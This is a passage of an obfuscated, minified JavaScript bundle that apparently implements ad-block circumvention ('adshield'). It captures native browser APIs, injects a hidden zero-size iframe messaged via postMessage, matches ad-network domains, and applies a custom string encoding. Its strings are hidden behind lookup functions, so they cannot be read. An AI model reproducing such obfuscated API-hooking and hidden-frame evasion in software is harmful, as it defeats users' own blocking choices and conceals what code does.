M[FK(0x4e2)]=!0x0,!0x0;try{if((window[FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0xf72)][FK(0xad5)])===(window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x4a3)]('#')?window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x58f)](0x0,window[FK(0x74b)][FK(0xf72)][FK(0xad5)][FK(0x97c)]('#')):window[FK(0x74b)][FK(0xf72)][FK(0xad5)]))return M[FK(0x4e2)]=!0x0,!0x0;}catch(u){}return M[FK(0x4e2)]=!0x1,!0x1;}static[FL(0x361)](){const Fw=FL;if(!this[Fw(0xdad)]())return!0x1;try{return window[Fw(0x74b)][Fw(0xf72)][Fw(0xad5)],!0x1;}catch(u){return!0x0;}}static[FL(0xa90)](u){const Fh=FL,x=Fh(0xe45);let I=u[x];return I||(I=y['A'][Fh(0xaf8)](),u[x]=I),I;}static[FL(0xafb)](u){const Fc=FL,x=document[Fc(0xfba)](Fc(0x24a)),I=g['A'][Fc(0x953)]()[Fc(0xeaf)][Fc(0x953)][Fc(0xbfb)](u);for(let X=0x0;X<I[Fc(0xeef)];X++){const f=I[X];g['A'][Fc(0x953)]()[Fc(0x9c8)][Fc(0xbfb)](x,f[Fc(0x117)],f[Fc(0xb8a)]);}return g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0xcde)][Fc(0xbfb)](x,g['A'][Fc(0x953)]()[Fc(0x5c5)][Fc(0x953)][Fc(0xbfb)](u)),x;}static[FL(0xb05)](u,x){const Fo=FL;x[Fo(0xf27)]?g['A'][Fo(0x953)]()[Fo(0xf6e)][Fo(0xbfb)](x[Fo(0xd05)],u,x[Fo(0xf27)]):g['A'][Fo(0x953)]()[Fo(0xde0)][Fo(0xbfb)](x[Fo(0xd05)],u);}static async[FL(0x70a)](u,x){const Fz=FL;if(g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb98))&&!g['A'][Fz(0x953)]()[Fz(0x928)][Fz(0xbfb)](u,Fz(0xb64))){const I=(0x0,V['c'])(X=>{const FD=Fz;g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0x772),()=>{X();}),g['A'][FD(0x953)]()[FD(0xe2d)][FD(0xbfb)](u,FD(0xe63),()=>{X();});});return x[Fz(0x2f5)][Fz(0xd43)](u,x),I;}return x[Fz(0x2f5)][Fz(0xd43)](u,x),(0x0,V['c'])(X=>X());}static async[FL(0xf21)](u,x){const Fk=FL;if(g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb98))&&!g['A'][Fk(0x953)]()[Fk(0x928)][Fk(0xbfb)](x,Fk(0xb64))){const I=(0x0,V['c'])(X=>{const FY=Fk;g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0x772),()=>{X();}),g['A'][FY(0x953)]()[FY(0xe2d)][FY(0xbfb)](x,FY(0xe63),()=>{X();});});return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),I;}return g['A'][Fk(0x953)]()[Fk(0xde0)][Fk(0xbfb)](u,x),(0x0,V['c'])(X=>X());}}(0x0,S['A'])(M,FL(0x4e2),void 0x0);},0x1e87:(A,j,F)=>{'use strict';const Fp=a2U;F['d'](j,{'A':()=>g});var S=F(0x1cbf),H=F(0x71);class g{static[Fp(0xe5f)](V){const Fb=Fp;this[Fb(0x5cc)]=V;}static[Fp(0x953)](V){const FE=Fp;let s=!(arguments[FE(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FE(0xce6);try{return s&&(V=y(V)),window[M][FE(0x1011)](V);}catch(u){return'';}}static[Fp(0xcde)](V,s){const Fm=Fp;let M=!(arguments[Fm(0xeef)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],u=arguments[Fm(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Fm(0xce6);try{if(M&&(V=y(V)),!this[Fm(0x5cc)])return window[u][Fm(0xcd6)](V,s);(0x0,H['mM'])(x=>{const Ft=Fm;let {tcData:I,gppInfo:X}=x;window[u][Ft(0xcd6)](V,s);})[Fm(0xd9e)](x=>{});}catch(x){}}static[Fp(0x1020)](V){const FR=Fp;let s=!(arguments[FR(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],M=arguments[FR(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FR(0xce6);try{return s&&(V=y(V)),window[M][FR(0x9c5)](V);}catch(u){}}}(0x0,S['A'])(g,Fp(0x5cc),!0x1);const y=V=>''[Fp(0x5ce)](window[Fp(0xf72)][Fp(0x3e8)],Fp(0xf82))[Fp(0x5ce)](btoa(V));},0xabf:(A,j,F)=>{'use strict';F['d'](j,{'B3':()=>V,'I1':()=>H,'Nq':()=>y});let S=!0x1;function H(){return S;}const g=()=>{S=!0x0;};function y(){const FB=a2U;window[FB(0x57a)](FB(0x466),g);}function V(){const FT=a2U;window[FT(0xad9)](FT(0x466),g);}},0x17f6:(A,j,F)=>{'use strict';F['d'](j,{'j':()=>g});var S=F(0x2197),H=F(0x81);function g(){const FQ=a2U;try{const y=performance[FQ(0x9f7)](FQ(0x14f));if(0x0===y[FQ(0xeef)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [V,M,x,I]=[0x0,0x0,0x0,0x0],[X,f,W,P,J,O]=[0x0,0x0,0x0,0x0,0x0,0x0];return y[FQ(0x7dd)](v=>{const n0=FQ;V++,M+=v[n0(0x217)],(0x0===X||X>v[n0(0x217)])&&(X=v[n0(0x217)]),W<v[n0(0x217)]&&(W=v[n0(0x217)]),v[n0(0x117)][n0(0xbb7)](S['A'][n0(0x341)])&&(0x0,H['EW'])(v[n0(0x117)])&&(0x0,H['sH'])(v[n0(0x117)])[n0(0x65b)][n0(0xbb7)](S['A'][n0(0x341)])&&(x++,I+=v[n0(0x217)],(0x0===P||P>v[n0(0x217)])&&(P=v[n0(0x217)]),O<v[n0(0x217)]&&(O=v[n0(0x217)]));}),f=M/V,J=I/x,{'minRTT':X,'avgRTT':f,'maxRTT':W,'adshieldMinRTT':P,'adshieldAvgRTT':J,'adshieldMaxRTT':O};}catch(v){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,j,F)=>{'use strict';const n1=a2U;F['d'](j,{'A':()=>g});const S={'HTMLIFrameElement_contentWindow':()=>Object[n1(0xd5f)](HTMLIFrameElement[n1(0xde4)],n1(0xc36)),'XMLHttpRequest_open':()=>y(window,n1(0x28b),n1(0xc89)),'Window_decodeURIComponent':()=>y(window,n1(0xded),n1(0xfcd)),'Window_fetch':()=>y(window,n1(0xded),n1(0xf6c)),'Element_setAttribute':()=>y(window,n1(0xa47),n1(0x1fe)),'EventTarget_addEventListener':()=>y(window,n1(0x1d9),n1(0x57a))},H=n1(0x246)+window[n1(0x3f4)](window[n1(0xf72)][n1(0xad5)]),g={'get'(){const n2=n1;return this[n2(0x5e1)](),window[H];},'collectOne'(V){window[H]=window[H]||{},window[H][V]||(window[H][V]=S[V]());},'collect'(){const n3=n1;window[H]=window[H]||{};for(const [V,s]of Object[n3(0x429)](S))window[H][V]||(window[H][V]=s());}};function y(V,s,M){const n4=n1;var u,x,I;return n4(0x995)===s[n4(0x19b)]()?V[M]:n4(0xc50)===s?null===(u=V[n4(0xc50)])||void 0x0===u?void 0x0:u[M]:n4(0xd0f)===s?null===(x=V[n4(0xd0f)])||void 0x0===x?void 0x0:x[M]:null===(I=V[s])||void 0x0===I||null===(I=I[n4(0xde4)])||void 0x0===I?void 0x0:I[M];}},0x6:(A,j,F)=>{'use strict';F['d'](j,{'c':()=>S,'z':()=>i});let i=0x0;function S(H){const n5=a2U,g=(y,V)=>{i++,H(y,V);};return g[n5(0x60a)]=()=>n5(0xa5d),new Promise(g);}},0x469:(A,j,F)=>{'use strict';F['d'](j,{'$':()=>g,'y':()=>H});var S=F(0x6);const H=async y=>(0x0,S['c'])(V=>setTimeout(V,y)),g=async function(){const n6=a2U;let y=arguments[n6(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const V=Date[n6(0xbf9)]();if(!window[n6(0x4a6)])throw new Error(n6(0x621));for(;V+y<Date[n6(0xbf9)]();)await(0x0,S['c'])((s,M)=>window[n6(0x4a6)](s));};},0xc72:(A,j,F)=>{'use strict';const n8=a2U;F['d'](j,{'G':()=>g});var S=F(0x6);class H{constructor(y,V){const n7=a2U;this[n7(0x3ca)]=y,this[n7(0x21f)]=V;}}class g{static[n8(0x1078)](y,V){const n9=n8;let s=arguments[n9(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,S['c'])((M,u)=>{const nZ=n9;try{const x=new XMLHttpRequest();x[nZ(0xff9)]=I=>{const nU=nZ;0x4===x[nU(0xa8f)]&&M(new H(x[nU(0x3ca)],x[nU(0x77a)]));},x[nZ(0xc89)](y,V),x[nZ(0xde8)](s);}catch(I){u(I);}});}}},0xe8e:(A,j,F)=>{'use strict';F['d'](j,{'Y':()=>M,'p':()=>u});var S=F(0x2197),H=F(0xd17),g=F(0x81);let y=null,V=!0x1;function M(x){const nq=a2U;if(null===y){y=document[nq(0xfba)](nq(0x201)),y[nq(0x540)][nq(0x88d)](nq(0x105b),'0'),y[nq(0x540)][nq(0x88d)](nq(0x10a1),'0'),y[nq(0x540)][nq(0x88d)](nq(0xdeb),nq(0x94a)),y[nq(0x540)][nq(0x88d)](nq(0x920),nq(0x941)),H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xb8c),nq(0xb9d));const I=(0x0,g['Wq'])({'protectUrlContext':x,'url':S['A'][nq(0x341)]+nq(0xb34),'endpoint':S['A'][nq(0x341)]});H['A'][nq(0x953)]()[nq(0x9c8)][nq(0xbfb)](y,nq(0xf58),nq(0x8b6)[nq(0x5ce)](I,nq(0xec5)));const X=f=>{const nN=nq;nN(0xf1d)===f[nN(0x4d4)][nN(0xef2)]&&(V=!0x0,window[nN(0xad9)](nN(0x107d),X));};window[nq(0x57a)](nq(0x107d),X),document[nq(0xf53)][nq(0x1dd)](y);}return y;}const u=async(x,I)=>new Promise(async(X,f)=>{const nA=a2U,W=M(x);for(;!V;)await new Promise(O=>setTimeout(O,0x7b));const P=H['A'][nA(0x953)]()[nA(0x4d5)][nA(0x953)][nA(0xbfb)](W,window);if(!P)return X(!0x0);const J=new MessageChannel();J[nA(0x37e)][nA(0x555)]=O=>{const nj=nA;X(O[nj(0x4d4)]);},P[nA(0x266)]({'type':nA(0xf5e),'src':I},'*',[J[nA(0xfd9)]]);});},0x380:(A,j,F)=>{'use strict';const nF=a2U;F['d'](j,{'Bo':()=>J,'VS':()=>P,'pI':()=>O,'sU':()=>G,'ts':()=>L,'v5':()=>C,'xP':()=>K,'yu':()=>v});var S=F(0x81);const H=[nF(0xbc7),nF(0x4b3),nF(0xe13),nF(0x6ea),nF(0x5be),nF(0x80f),nF(0x589),nF(0x832),nF(0x225),nF(0x48b),nF(0x459),nF(0xe8a),nF(0xe81),nF(0x914),nF(0xef7),nF(0xb71),nF(0xb12),nF(0x983),nF(0xd11),nF(0x461),nF(0xecf),nF(0xc03),nF(0x530),nF(0xd2f),nF(0x535),nF(0x26c),nF(0xc35),nF(0x82e),nF(0xc37),nF(0x106f),nF(0x59b),nF(0xb5a),nF(0xa82),nF(0x6be),nF(0x802),nF(0x10b5),nF(0x64e),nF(0x147),nF(0x2d9),nF(0xcf5),nF(0x5cf),nF(0x52e),nF(0xe92),nF(0xa00),nF(0x9ca),nF(0x987),nF(0xe65),nF(0xca0),nF(0x4a2),nF(0xed3),nF(0xeb5),nF(0xa95),nF(0xef7),nF(0x209),nF(0x313),nF(0xf87),nF(0xa88),nF(0x5ad),nF(0x38a),nF(0x300),nF(0xe3d),nF(0x28e),nF(0xb83),nF(0xa4e),nF(0xe09),nF(0x8cc),nF(0xe22),nF(0x445),nF(0x525),nF(0xc1f),nF(0x69f),nF(0x310),nF(0xb6d),nF(0x6ab),nF(0xd5e),nF(0xe6d),nF(0xaa0),nF(0x56e),nF(0x20c),nF(0xd20),nF(0x52e),nF(0xcb6),nF(0x789),nF(0x61f),nF(0x32a),nF(0xc1d),nF(0x9f3),nF(0x43a),nF(0x65d),nF(0x113),nF(0x1068),nF(0xc86),nF(0x208),nF(0x7d4),nF(0x4f1),nF(0x210),nF(0xc6e),nF(0x102d),nF(0x5dd),nF(0x342),nF(0xbae),nF(0x947),nF(0x1cd),nF(0xa8e),nF(0x5af),nF(0x207),nF(0xa2a),nF(0x1033),nF(0xabc),nF(0x449),nF(0xcf3),nF(0xd0a),nF(0x530),nF(0xe5a),nF(0x981),nF(0x1b3),nF(0x103c),nF(0x590),nF(0x8c5),nF(0xc60),nF(0xec3),nF(0xff4),nF(0xe94),nF(0x973),nF(0x8c8),nF(0xdb3),nF(0x1d1),nF(0x93a),nF(0x77f),nF(0xdd9),nF(0x5c4),nF(0x426),nF(0x643),nF(0x1028),nF(0xa1f),nF(0xf8f),nF(0x85a),nF(0x12e),nF(0x10bb),nF(0xd9d),nF(0xf51),nF(0x1024),nF(0xfc3),nF(0x2a0),nF(0xc66),nF(0x993),nF(0xd22),nF(0x2fc),nF(0xf49),nF(0x8e2),nF(0x64c),nF(0x5df),nF(0xd1c),nF(0x538),nF(0xed2),nF(0x1009),nF(0xc76),nF(0x75c),nF(0xe70),nF(0xb2e),nF(0xcb0),nF(0x7d8),nF(0xf76),nF(0x27b),nF(0xe01),nF(0x1048),nF(0x50b),nF(0xb27),nF(0xacb),nF(0x73b),nF(0x437),nF(0xe90),nF(0x61d),nF(0xd44),nF(0xa22),nF(0xcba),nF(0x913),nF(0xff5),nF(0x89b),nF(0x825),nF(0x31f),nF(0xc0f),nF(0x749),nF(0x379),nF(0x4bf),nF(0x10b2),nF(0xef9),nF(0x681),nF(0x96c),nF(0xcaa),nF(0xf7a),nF(0xaf5),nF(0x5c3),nF(0xdb1),nF(0x794),nF(0xcd9),nF(0x4d3),nF(0xf50),nF(0x89a),nF(0x702),nF(0x379),nF(0x393),nF(0x29a),nF(0x77d),nF(0x84a),nF(0x312),nF(0xa73),nF(0x652),nF(0x4dc),nF(0x9ee),nF(0xb52),nF(0xe7c),nF(0x7d0),nF(0xeec),nF(0x343),nF(0xc88),nF(0x100a),nF(0xa16),nF(0x546),nF(0x738),nF(0xe98),nF(0x23a),nF(0x4ac),nF(0x3d6),nF(0x6d4),nF(0xdfc),nF(0x56c),nF(0x83d),nF(0x80d),nF(0x5ba),nF(0x80c),nF(0x38d),nF(0x769),nF(0xd33),nF(0xcad),nF(0x5f0),nF(0x5f8),nF(0x28c),nF(0xc0c),nF(0x951),nF(0xb2b),nF(0xbbc),nF(0xdbc),nF(0x89e),nF(0x2cf),nF(0x423),nF(0x16b),nF(0x78f),nF(0xcb7),nF(0x8db),nF(0x33a),nF(0xf3f),nF(0x301),nF(0x171),nF(0x713),nF(0xfdb),nF(0xc26),nF(0x3e7),nF(0xeeb),nF(0x14c),nF(0xd97),nF(0xeb9),nF(0x102b),nF(0xeea),nF(0x8a0),nF(0x108f),nF(0x7de),nF(0x403),nF(0xd3d),nF(0x7f8),nF(0x45b)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],M=[nF(0x8a5),nF(0xd17),nF(0xeb0),nF(0x645),nF(0x1ae),nF(0x2e4),'Ad',nF(0x547),nF(0xcc8),nF(0x969),nF(0x759),nF(0x31d),nF(0x1023),nF(0xda6),nF(0xaf0),nF(0xf0d),nF(0x355),nF(0x2c0),nF(0x2aa),nF(0x1c2),nF(0xcfa),nF(0xab9),nF(0xfc5),nF(0xf7e),nF(0x20f),nF(0x3da),nF(0x102f),nF(0xbf2),nF(0xc8c),nF(0xf64),nF(0xa86),nF(0x605),nF(0x8ba),nF(0x285),nF(0x9e2),nF(0x6e6),nF(0x82f),nF(0x420),nF(0x613),nF(0x3f2),nF(0x577),nF(0x6a1),nF(0x556),nF(0x497),nF(0xa8c),nF(0xed0),nF(0x73d),nF(0xaf4),nF(0x79b),nF(0x9fa),nF(0x1de),nF(0xed8),nF(0xae8),nF(0x9f2),nF(0xeb3),nF(0x490),nF(0x1082),nF(0xe5d)],x=['ad',nF(0x5b9),'Ad',nF(0xaee)],I=[nF(0x382),nF(0xcbb)],X=[],W=[{'key':nF(0xd23),'value':[nF(0x781)]}];function P(z){const nn=nF;var D,Y,R,B,T,Q,Z0,Z1,Z2,Z3;const Z4=[...x,...null!==(D=null==z?void 0x0:z['id'])&&void 0x0!==D?D:[]],Z5=[...M,...null!==(Y=null==z?void 0x0:z[nn(0xdc1)])&&void 0x0!==Y?Y:[]],Z6=[...H,...null!==(R=null==z?void 0x0:z[nn(0x4ad)])&&void 0x0!==R?R:[]][nn(0xa9b)](ZA=>nn(0xbfa)!==ZA),Z7=[...V,...null!=z&&z[nn(0x70d)]?[new RegExp(z[nn(0x70d)][nn(0xeae)]('|'))]:[]],Z8=[...X,...null!==(B=null==z?void 0x0:z[nn(0x54e)])&&void 0x0!==B?B:[]],Z9=[...null!==(T=null==z?void 0x0:z[nn(0x247)])&&void 0x0!==T?T:[]],ZZ={'id':[{'type':nn(0xd5b),'value':nn(0x84e)},{'type':nn(0xd5b),'value':nn(0xc99)},{'type':nn(0xd5b),'value':nn(0xd79)},...null!==(Q=null==z||null===(Z0=z[nn(0xdf5)])||void 0x0===Z0?void 0x0:Z0['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':nn(0xbc4),'value':nn(0x155)},...null!==(Z1=null==z||null===(Z2=z[nn(0xdf5)])||void 0x0===Z2?void 0x0:Z2[nn(0x7b6)])&&void 0x0!==Z1?Z1:[]]},ZU=[...I,...null!==(Z3=null==z?void 0x0:z[nn(0x3f8)])&&void 0x0!==Z3?Z3:[]],Zq=ZA=>ZA[nn(0x897)](/[.*+?^${}()|[\]\\]/g,nn(0x3dd)),ZN=new RegExp([...Z5[nn(0x761)](Zq),...Z4[nn(0x761)](ZA=>'\x5cb'[nn(0x5ce)](Zq(ZA),'\x5cb')),...ZU[nn(0x761)](Zq),...Z6[nn(0x761)](Zq),...Z7[nn(0x761)](ZA=>ZA[nn(0xcd4)])][nn(0xeae)]('|'));return{'ids':Z4,'idSubstrings':Z5,'idRegex':new RegExp(Z5[nn(0xeae)]('|')),'cssTargetRegex':ZN,'domains':Z6,'urlRegexes':Z7,'selectorsToForceProtect':Z9,'attributes':ZU,'attributeValueKeys':W,'tagName':Z8,'exclusionRules':ZZ};}function J(w,z){const ni=nF;return!(!w[ni(0x25f)][ni(0x4a3)](z)&&!w[ni(0xbef)][ni(0x841)](z))&&!w[ni(0xdf5)]['id'][ni(0x1b7)](D=>ni(0xbc4)===D[ni(0xef2)]?D[ni(0xb8a)]===z:ni(0xd5b)===D[ni(0xef2)]?z[ni(0x4a3)](D[ni(0xb8a)]):void D[ni(0xef2)]);}function O(w,z){const nS=nF;if(null==z||''===z)return!0x1;const D=(0x0,S['GX'])(z);return!!D&&(!(!w[nS(0xf30)][nS(0x1b7)](k=>D[nS(0x294)][nS(0xadf)](k))&&!w[nS(0xdd0)][nS(0x1b7)](k=>k[nS(0x841)](D[nS(0xad5)])))&&!w[nS(0xdf5)][nS(0x7b6)][nS(0x1b7)](k=>nS(0xbc4)===k[nS(0xef2)]?k[nS(0xb8a)]===D[nS(0xad5)]:nS(0xd5b)===k[nS(0xef2)]?D[nS(0xad5)][nS(0x4a3)](k[nS(0xb8a)]):void 0x0));}function v(w,z){const nH=nF;return z[nH(0xbb7)](nH(0xc42))&&w[nH(0x3f8)][nH(0x4a3)](z);}function C(w,z,D){const ng=nF;return!!D&&w[ng(0x996)][ng(0x1b7)](k=>{const ny=ng;let {key:Y,value:E}=k;return Y===z&&E[ny(0x4a3)](D);});}function G(w,z){const nV=nF;return!!(z[nV(0xf3a)]('id')&&J(w,z['id'])||z[nV(0xf3a)](nV(0x3b5))&&J(w,z[nV(0xaf8)])||z[nV(0xf3a)](nV(0xb98))&&O(w,z[nV(0x1e8)](nV(0xb98)))||z[nV(0xf3a)](nV(0xad5))&&O(w,z[nV(0x1e8)](nV(0xad5))));}function L(w,z){const ns=nF;return w[ns(0x54e)][ns(0x1b7)](D=>D[ns(0x19b)]()===z[ns(0x19b)]());}function K(w,z){const nM=nF;return w[nM(0x98c)][nM(0x841)](z);}},0x941:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>H});var S=F(0x9ea);const H={'encode':function(V){const nu=a2U;let s=arguments[nu(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,S['i7'])();return s['id']+V[nu(0xba1)]('')[nu(0x761)](M=>s[nu(0x495)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0x6c4)])+g(s[nu(0x495)],s[nu(0x5c2)],M):s[nu(0x12f)][nu(0x4a3)](M)?String[nu(0x40f)](s[nu(0xf17)])+g(s[nu(0x12f)],s[nu(0x374)],M):g(s[nu(0x30f)],s[nu(0x42d)],M))[nu(0xeae)]('');},'decode':V=>{const nr=a2U,s=(0x0,S['i7'])(V[nr(0x58f)](0x0,0x4));if(!s)throw new Error(nr(0x23f)+V);const M=V[nr(0x58f)](0x4);let u=0x0;return M[nr(0xba1)]('')[nr(0x761)](x=>{const nx=nr;if(0x0==u&&x===String[nx(0x40f)](s[nx(0x6c4)]))return u=0x1,'';if(0x0==u&&x===String[nx(0x40f)](s[nx(0xf17)]))return u=0x2,'';if(0x0!=u){const I=u;if(u=0x0,0x1==I)return s[nx(0x5c2)][nx(0x4a3)](x)?y(s[nx(0x495)],s[nx(0x5c2)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;if(0x2==I)return s[nx(0x374)][nx(0x4a3)](x)?y(s[nx(0x12f)],s[nx(0x374)],x):y(s[nx(0x30f)],s[nx(0x42d)],x)+x;throw new Error(nx(0xfb2)+I);}return y(s[nx(0x30f)],s[nx(0x42d)],x);})[nr(0xeae)]('');}};function g(V,s,M){const nI=a2U;if(0x1!==M[nI(0xeef)])throw new Error(nI(0x67b));return V[nI(0x4a3)](M)?s[V[nI(0x97c)](M)]:M;}function y(V,s,M){const nX=a2U;if(0x1!==M[nX(0xeef)])throw new Error(nX(0x67b));return s[nX(0x4a3)](M)?V[s[nX(0x97c)](M)]:M;}},0x9ea:(A,j,F)=>{'use strict';const na=a2U;F['d'](j,{'$o':()=>y,'i7':()=>g});var S=F(0x2197),H=F(0x1fa9);function g(I){const nl=a2U;return I?x[nl(0x4f9)](X=>X['id']===I):S['A'][nl(0x861)]?M[0x0]:H['A'][nl(0xc93)](M);}const y=()=>M[M[na(0xeef)]-0x1];function V(I){const nf=na,X=[nf(0x8c2),nf(0x5ca),nf(0x3ab),nf(0x662),nf(0xede),nf(0x816),nf(0x2ce),nf(0x7e3),nf(0x517)],f={};for(let W=0x0;W<X[nf(0xeef)];W++){const P=I[W];f[atob(X[W])]=nf(0x7c6)==typeof P?atob(P):P;}return f;}const M=[[na(0x924),na(0xb44),na(0xd9a),0x75,na(0x603),na(0x87e),0x39,na(0x5e3),na(0x783)],[na(0x40a),na(0x108c),na(0xe19),0x75,na(0xafc),na(0xcbd),0x73,na(0x1f9),na(0x4fb)],[na(0x92f),na(0x18f),na(0x227),0x61,na(0x91d),na(0xd4d),0x72,na(0x149),na(0x6da)],[na(0xd69),na(0xa5b),na(0x6fe),0x6a,na(0x7fb),na(0x586),0x35,na(0x40b),na(0x1fc)]][na(0x761)](I=>V(I)),u=[[na(0x10bc),na(0x6e0),na(0x17c),0x77,na(0xd86),na(0xebc),0x66,na(0x469),na(0xe6f)],[na(0xab7),na(0xcec),na(0xb3d),0x39,na(0xc18),na(0x174),0x65,na(0x102c),na(0x22c)],[na(0xd7e),na(0xb88),na(0x2b0),0x66,na(0xf47),na(0xfaa),0x38,na(0x90f),na(0x48e)],[na(0x710),na(0xd58),na(0x49b),0x61,na(0x672),na(0x139),0x73,na(0x3c5),na(0x4c3)],[na(0xbaf),na(0x1a2),na(0xef3),0x79,na(0xf38),na(0xe96),0x6e,na(0x62b),na(0xa7e)],[na(0xc1c),na(0x127),na(0xf5b),0x76,na(0x82c),na(0x6b5),0x73,na(0x7dc),na(0x8a1)],[na(0x533),na(0xee4),na(0x340),0x70,na(0xb42),na(0xf57),0x72,na(0xc81),na(0x136)],[na(0x17a),na(0x86e),na(0xad1),0x6b,na(0x830),na(0x333),0x68,na(0x4fd),na(0xc9e)],[na(0x8ab),na(0x6cb),na(0x60c),0x73,na(0xcc3),na(0x6ef),0x68,na(0x2ab),na(0x47f)],[na(0xcdc),na(0x667),na(0x319),0x61,na(0xbbb),na(0x8b3),0x65,na(0x88a),na(0x64d)],[na(0xe8f),na(0x267),na(0xb20),0x6a,na(0x237),na(0xa94),0x6b,na(0x41c),na(0x565)],[na(0x2b1),na(0xc2a),na(0x141),0x66,na(0x1dc),na(0x22f),0x39,na(0x553),na(0xdd8)],[na(0x46f),na(0x604),na(0x85f),0x67,na(0xe2f),na(0x183),0x61,na(0x798),na(0x543)],[na(0x76d),na(0xb0f),na(0xc7b),0x38,na(0xf25),na(0xec1),0x31,na(0xd59),na(0x782)],[na(0xd30),na(0x81e),na(0x376),0x6f,na(0x98b),na(0xdf1),0x68,na(0x3bf),na(0x552)],[na(0x1f7),na(0xf12),na(0xefc),0x6b,na(0xf88),na(0x239),0x32,na(0xe2a),na(0x8a9)]][na(0x761)](I=>V(I)),x=[...M,...u];},0x120e:(A,j,F)=>{'use strict';const nW=a2U;F['d'](j,{'Gb':()=>u,'OC':()=>M,'Y_':()=>V,'oi':()=>x,'xm':()=>y});var S=F(0x1e87),H=F(0x941),g=(F(0x2197),F(0x1fa9));const y=[nW(0xb58),nW(0x2f2),nW(0x44e),nW(0x2f8),nW(0xcf6),nW(0xc1b),nW(0x747),nW(0x9e9),nW(0x869),nW(0x273),nW(0xe5e),nW(0x2ed),nW(0xf44),nW(0x6dd),nW(0xeee),nW(0x484),nW(0x34e),nW(0x64b),nW(0x4b2),nW(0xece),nW(0x946),nW(0x529),nW(0x34d),nW(0x8a8),nW(0xdb4),nW(0x408),nW(0x453),nW(0xfa1),nW(0x707),nW(0x767),nW(0x6ec),nW(0xc79),nW(0xfea),nW(0x367),nW(0xf43),nW(0x346),nW(0x432),nW(0x6d9),nW(0xf11),nW(0xce2),nW(0x22e),nW(0xfda),nW(0x971),nW(0xe9d),nW(0x358),nW(0x8b0),nW(0x636),nW(0x421),nW(0xbf2),nW(0x70e),nW(0x4ba),nW(0x328),nW(0xcae),nW(0x91a),nW(0xa3d),nW(0x52d),nW(0x7bd)];function V(I){const nP=nW;return void 0x0===I?-0x1:y[nP(0x97c)](I);}function M(I){const nJ=nW,X=H['A'][nJ(0x542)](I),f=g['A'][nJ(0xaf8)](),W=X[nJ(0x897)](nJ(0x410),'\x22'[nJ(0x5ce)](f,'\x22')),P=JSON[nJ(0xb7f)](W);return P[nJ(0x322)]=P[f],delete P[f],P;}function u(I){const nO=nW;return!!(window[nO(0xf72)][nO(0x329)]+window[nO(0xf72)][nO(0x93f)])[nO(0x4a3)](nO(0x8c6))||nO(0xf54)===S['A'][nO(0x953)](nO(0xf4f),!0x1)||nO(0x4f5)!==S['A'][nO(0x953)](nO(0xf4f),!0x1)&&Math[nO(0x226)]()<I;}function x(I){const nv=nW;try{if(!window[nv(0x450)]||!(nv(0x100b)in window[nv(0x450)]))return!0x1;const X=window[nv(0x450)][nv(0x100b)];return!(!X[nv(0x9d9)]||!X[nv(0xb55)])&&X[nv(0x9d9)]/X[nv(0xb55)]>=I;}catch(f){return!0x1;}}},0x13e7:(A,j,F)=>{'use strict';const nC=a2U;F['d'](j,{'H':()=>S,'e':()=>i});const i=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]width\s*:)/g,nC(0x4e9)))[nC(0x897)](/(^height\s*:)/g,nC(0x4e9)))[nC(0x897)](/([^-]height\s*:)/g,nC(0x4e9)):H,S=H=>H[nC(0x4a3)](nC(0x105b))||H[nC(0x4a3)](nC(0x10a1))?H=(H=(H=(H=H[nC(0x897)](/(^width\s*:)   /g,'$1'))[nC(0x897)](/([^-]width\s*:)   /g,'$1'))[nC(0x897)](/(^height\s*:)   /g,'$1'))[nC(0x897)](/([^-]height\s*:)   /g,'$1'):H;},0x1a13:(A,j,F)=>{'use strict';const nL=a2U;F['d'](j,{'QS':()=>L,'Qw':()=>C,'Vd':()=>G,'dv':()=>X,'hB':()=>z,'oY':()=>K,'sR':()=>W});var S=F(0xf26),H=F(0x81),V=F(0x13a3),M=F(0x2197),x=F(0x13e7),I=F(0x2374);const X=Y=>{const nG=a2U;let {protectUrlContext:E,stylesheet:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nG(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2,tagNameFilter:Z3,isPageLevel:Z4=!0x1}=Y;return 